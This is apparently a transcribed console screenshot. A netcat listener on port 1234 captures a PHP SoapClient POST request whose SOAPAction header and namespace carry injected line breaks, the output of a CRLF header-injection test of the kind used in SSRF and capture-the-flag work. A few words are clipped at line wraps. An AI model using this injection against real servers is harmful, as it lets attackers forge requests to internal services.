 C:\Users\Administrator\Downloads\netcat-win32-1.12>nc64.exe -lvp 1234
listening on [any] 1234 ...
182.150.122.162: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.30.175.224] from (UNKNOWN) [182.150.122.162] 61648: NO_DATA
POST / HTTP/1.1
Host: 9:1234
Connection: Keep-Alive
User-Agent: PHP-SOAP/8.2.11
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb
111
#not_a_function"
Content-Length: 398
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb&#13;
&#13;
111&#13;
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:enco
ingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body></SOAP-ENV:Env
lope>